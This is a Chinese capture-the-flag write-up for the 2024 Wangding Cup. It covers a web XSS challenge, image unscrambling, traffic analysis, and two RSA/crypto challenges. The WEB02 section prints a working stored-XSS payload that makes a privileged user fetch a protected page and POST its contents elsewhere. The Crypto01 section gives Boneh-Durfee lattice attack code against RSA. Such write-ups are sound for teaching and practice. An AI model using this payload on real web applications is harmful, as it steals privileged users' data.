2024 网鼎杯部分WP
WEB02
题目具有一个flag路由,同时只能boss用户才能访问
登录进去之后发现有个提交功能具有xss漏洞,还有个boss审核功能

经过测试时不出网xss漏洞,我们要做到让boss先请求/flag路由,再让路由页面的内容带到http://127.0.0.1:5000的post参数content里面
询问chatgpt

payload如下
<script>
fetch("/flag")
.then(response => response.text())
.then(flag => {
fetch("http://127.0.0.1:5000/content/58c540e967608d00f9f149b5e9eca838", {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded"
},
body: "content=" + encodeURIComponent(flag)
});
})
.catch(error => console.log("Error:", error));
</script>

然后提交让boss用户访问即可回显flag
Misc4
题目提示用了加密算法加密了图片

图片下下来是一张很混乱的图片

通过搜索发现是一种分形几何
https://zhuanlan.zhihu.com/p/305623626
推测应该是按着曲线的轨迹将像素还原到原来的位置,于是编写脚本:
from PIL import Image
from tqdm import tqdm
def peano(n):
if n == 0:
return [[0,0]]
else:
in_lst = peano(n - 1)
lst = in_lst.copy()
px,py = lst[-1]
lst.extend([px - i[0], py + 1 + i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + i[0], py + 1 + i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + 1 + i[0], py - i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px - i[0], py - 1 - i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + i[0], py - 1 - i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + 1 + i[0], py + i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px - i[0], py + 1 + i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + i[0], py + 1 + i[1]] for i in in_lst)
return lst
order = peano(6)
img = Image.open(r"C:\Users\ASUSROG\Desktop\chal.png")
width, height = img.size
block_width = width # // 3
block_height = height # // 3
new_image = Image.new("RGB", (width, height))
for i, (x, y) in tqdm(enumerate(order)):
# 根据列表顺序获取新的坐标
new_x, new_y = i % width, i // width
# 获取原图像素
pixel = img.getpixel((x, height - 1 - y))
# 在新图像中放置像素
new_image.putpixel((new_x, new_y), pixel)
new_image.save("rearranged_image.jpg")
运行还原图片:


扫码得到了flag
Misc03
题目如下

使用浏览器访问赛题环境,下载附件
观 察 流 量 , 过 滤一下
http.request.method=="POST" ||http.response.code==20
发现 upload 文件上传攻击,得到攻击者 ip 39.168.5.60 在平台上提交正确
Crypto01
分析题目数据,利用论文题目解出 d
import time
time.clock = time.time
debug = True
strict = False
helpful_only = True
dimension_min = 7 # 如果晶格达到该尺寸,则停止移除
# 显示有用矢量的统计数据
def helpful_vectors(BB, modulus):
nothelpful = 0
for ii in range(BB.dimensions()[0]):
if BB[ii,ii] >= modulus:
nothelpful += 1
print (nothelpful, "/", BB.dimensions()[0], " vectors are not helpful")
# 显示带有 0 和 X 的矩阵
def matrix_overview(BB, bound):
for ii in range(BB.dimensions()[0]):
a = ('%02d ' % ii)
for jj in range(BB.dimensions()[1]):
a += '0' if BB[ii,jj] == 0 else 'X'
if BB.dimensions()[0] < 60:
a += ' '
if BB[ii, ii] >= bound:
a += '~'
#print (a)
# 尝试删除无用的向量
# 从当前 = n-1(最后一个向量)开始
def remove_unhelpful(BB, monomials, bound, current):
# 我们从当前 = n-1(最后一个向量)开始
if current == -1 or BB.dimensions()[0] <= dimension_min:
return BB
# 开始从后面检查
for ii in range(current, -1, -1):
# 如果它没有用
if BB[ii, ii] >= bound:
affected_vectors = 0
affected_vector_index = 0
# 让我们检查它是否影响其他向量
for jj in range(ii + 1, BB.dimensions()[0]):
# 如果另一个向量受到影响:
# 我们增加计数
if BB[jj, ii] != 0:
affected_vectors += 1
affected_vector_index = jj
# 等级:0
# 如果没有其他载体最终受到影响
# 我们删除它
if affected_vectors == 0:
#print ("* removing unhelpful vector", ii)
BB = BB.delete_columns([ii])
BB = BB.delete_rows([ii])
monomials.pop(ii)
BB = remove_unhelpful(BB, monomials, bound, ii-1)
return BB
# 等级:1
#如果只有一个受到影响,我们会检查
# 如果它正在影响别的向量
elif affected_vectors == 1:
affected_deeper = True
for kk in range(affected_vector_index + 1, BB.dimensions()[0]):
# 如果它影响哪怕一个向量
# 我们放弃这个
if BB[kk, affected_vector_index] != 0:
affected_deeper = False
# 如果没有其他向量受到影响,则将其删除,并且
# 这个有用的向量不够有用
#与我们无用的相比
if affected_deeper and abs(bound - BB[affected_vector_index,
affected_vector_index]) < abs(bound - BB[ii, ii]):
#print ("* removing unhelpful vectors", ii, "and", affected_vector_index)
BB = BB.delete_columns([affected_vector_index, ii])
BB = BB.delete_rows([affected_vector_index, ii])
monomials.pop(affected_vector_index)
monomials.pop(ii)
BB = remove_unhelpful(BB, monomials, bound, ii-1)
return BB
# nothing happened
return BB
"""
Returns:
* 0,0 if it fails
* -1,-1 如果 "strict=true",并且行列式不受约束
* x0,y0 the solutions of `pol`
"""
def boneh_durfee(pol, modulus, mm, tt, XX, YY):
"""
Boneh and Durfee revisited by Herrmann and May
在以下情况下找到解决方案:
* d < N^delta
* |x|< e^delta
* |y|< e^0.5
每当 delta < 1 - sqrt(2)/2 ~ 0.292
"""
# substitution (Herrman and May)
PR.<u, x, y> = PolynomialRing(ZZ) #多项式环
Q = PR.quotient(x*y + 1 - u) # u = xy + 1
polZ = Q(pol).lift()
UU = XX*YY + 1
# x-移位
gg = []
for kk in range(mm + 1):
for ii in range(mm - kk + 1):
xshift = x^ii * modulus^(mm - kk) * polZ(u, x, y)^kk
gg.append(xshift)
gg.sort()
# 单项式 x 移位列表
monomials = []
for polynomial in gg:
for monomial in polynomial.monomials(): #对于多项式中的单项式。单项式():
if monomial not in monomials: # 如果单项不在单项中
monomials.append(monomial)
monomials.sort()
# y-移位
for jj in range(1, tt + 1):
for kk in range(floor(mm/tt) * jj, mm + 1):
yshift = y^jj * polZ(u, x, y)^kk * modulus^(mm - kk)
yshift = Q(yshift).lift()
gg.append(yshift) # substitution
# 单项式 y 移位列表
for jj in range(1, tt + 1):
for kk in range(floor(mm/tt) * jj, mm + 1):
monomials.append(u^kk * y^jj)
# 构造格 B
nn = len(monomials)
BB = Matrix(ZZ, nn)
for ii in range(nn):
BB[ii, 0] = gg[ii](0, 0, 0)
for jj in range(1, ii + 1):
if monomials[jj] in gg[ii].monomials():
BB[ii, jj] = gg[ii].monomial_coefficient(monomials[jj]) * monomials[jj](UU,XX,YY)
#约化格的原型
if helpful_only:
# #自动删除
BB = remove_unhelpful(BB, monomials, modulus^mm, nn-1)
# 重置维度
nn = BB.dimensions()[0]
if nn == 0:
print ("failure")
return 0,0
# 检查向量是否有帮助
if debug:
helpful_vectors(BB, modulus^mm)
# 检查行列式是否正确界定
det = BB.det()
bound = modulus^(mm*nn)
if det >= bound:
print ("We do not have det < bound. Solutions might not be found.")
print ("Try with highers m and t.")
if debug:
diff = (log(det) - log(bound)) / log(2)
print ("size det(L) - size e^(m*n) = ", floor(diff))
if strict:
return -1, -1
else:
print ("det(L) < e^(m*n) (good! If a solution exists < N^delta, it will be found)")
# display the lattice basis
if debug:
matrix_overview(BB, modulus^mm)
# LLL
if debug:
print ("optimizing basis of the lattice via LLL, this can take a long time")
#BB = BB.BKZ(block_size=25)
BB = BB.LLL()
if debug:
print ("LLL is done!")
# 替换向量 i 和 j ->多项式 1 和 2
if debug:
print ("在格中寻找线性无关向量")
found_polynomials = False
for pol1_idx in range(nn - 1):
for pol2_idx in range(pol1_idx + 1, nn):
# 对于 i and j, 构造两个多项式
PR.<w,z> = PolynomialRing(ZZ)
pol1 = pol2 = 0
for jj in range(nn):
pol1 += monomials[jj](w*z+1,w,z) * BB[pol1_idx, jj] / monomials[jj](UU,XX,YY)
pol2 += monomials[jj](w*z+1,w,z) * BB[pol2_idx, jj] / monomials[jj](UU,XX,YY)
# 结果
PR.<q> = PolynomialRing(ZZ)
rr = pol1.resultant(pol2)
if rr.is_zero() or rr.monomials() == [1]:
continue
else:
print ("found them, using vectors", pol1_idx, "and", pol2_idx)
found_polynomials = True
break
if found_polynomials:
break
if not found_polynomials:
print ("no independant vectors could be found. This should very rarely happen...")
return 0, 0
rr = rr(q, q)
# solutions
soly = rr.roots()
if len(soly) == 0:
print ("Your prediction (delta) is too small")
return 0, 0
soly = soly[0][0]
ss = pol1(q, soly)
solx = ss.roots()[0][0]
return solx, soly
def example():
############################################
# 随机生成数据
##########################################
#start_time =time.perf_counter
start =time.clock()
size=512
length_N = 2*size;
ss=0
s=70;
M=1 # the number of experiments
delta = 299/1024
# p = random_prime(2^512,2^511)
for i in range(M):
# p = random_prime(2^size,None,2^(size-1))
# q = random_prime(2^size,None,2^(size-1))
# if(p<q):
# temp=p
# p=q
# q=temp
N =
779209896238498997445444384766696859391458287789017600216367452245095490282
911552989778693611489604277451818641449317367151930903399636703304658661143
394180856585987936093545497161458914625290155021480084932107243850951860094
037161097178359661461747462136833309984329982289959322836836031554737133021
19437159
e =
509698220025266831225861203545208083834451842926892196875254383114246131945
281073182448470817429095632398676368496194060194229519462578766879291793039
769005543382345435676413321968321199769303925992345885508916516418531101555
105294070614436804530938339712313864169863931051537606091409745590464533122
77635553
c =
636119278871212674272863028283756099378664324402733953395202781865147396484
449147904689232119294518933688759411217885336202077399626592125135816243899
906275351459134161776562415617248128605071779633081223436806527776589871355
067971816871903476501461105537027270367643743694685397815483359598448121741
16121516
hint1 = 957783660751837238209
hint2 = 630769766138604564173
# print ("p 真实高",s,"比特:", int(p/2^(512-s)))
# print ("q 真实高",s,"比特:", int(q/2^(512-s)))
# N = p*q;
# 解密指数 d 的指数( 最大 0.292)
m = 9 # 格大小(越大越好/越慢)
t = round(((1-2*delta) * m)) # 来自 Herrmann 和 May 的优化
X = floor(N^delta) #
Y = floor(N^(1/2)/2^s) # 如果 p、 q 大小相同,则正确
for l in range(int(hint1),int(hint1)+1):
print('\n\n\n l=',l)
pM=l;
p0=pM*2^(size-s)+2^(size-s)-1;
q0=N/p0;
qM=int(q0/2^(size-s))
A = N + 1-pM*2^(size-s)-qM*2^(size-s);
#A = N+1
P.<x,y> = PolynomialRing(ZZ)
pol = 1 + x * (A + y) #构建的方程
# Checking bounds
#if debug:
#print ("=== 核对数据 ===")
#print ("* delta:", delta)
#print ("* delta < 0.292", delta < 0.292)
#print ("* size of e:", ceil(log(e)/log(2))) # e 的 bit 数
# print ("* size of N:", len(bin(N))) # N 的 bit 数
#print ("* size of N:", ceil(log(N)/log(2))) # N 的 bit 数
#print ("* m:", m, ", t:", t)
# boneh_durfee
if debug:
print ("=== running algorithm ===")
start_time = time.time()
solx, soly = boneh_durfee(pol, e, m, t, X, Y)
if solx > 0:
print ("=== solution found ===")
if False:
print ("x:", solx)
print ("y:", soly)
d_sol = int(pol(solx, soly) / e)
ss=ss+1
print ("=== solution found ===")
print ("p 的高比特为:",l)
print ("q 的高比特为:",qM)
print ("d=",d_sol)
if debug:
print("=== %s seconds ===" % (time.time() - start_time))
#break
print("ss=",ss)
#end=time.process_time
end=time.clock()
print('Running time: %s Seconds'%(end-start))
if __name__ == "__main__":

example()得到 d 后解密 c 得到 flag
d=647274534325097269200596865444827222092392105869937405806990761377124631898466745204460641
Crypto02
题目描述如下

分析题目数据解出dA


AES 解密或再解一个维吉尼亚即可:
0 条评论
可输入 255 字

 转载
转载
 分享
分享
